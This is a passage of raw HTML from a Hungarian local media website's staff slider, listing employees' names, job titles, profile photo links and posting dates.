data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " 